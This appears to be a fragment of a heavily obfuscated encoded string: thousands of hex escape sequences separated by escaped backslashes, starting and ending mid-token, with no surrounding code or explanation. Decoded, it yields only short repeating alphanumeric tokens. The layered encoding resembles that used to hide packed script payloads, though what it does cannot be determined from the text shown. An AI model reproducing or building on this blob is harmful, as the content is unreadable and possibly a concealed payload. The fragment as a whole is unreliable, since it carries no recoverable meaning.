6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x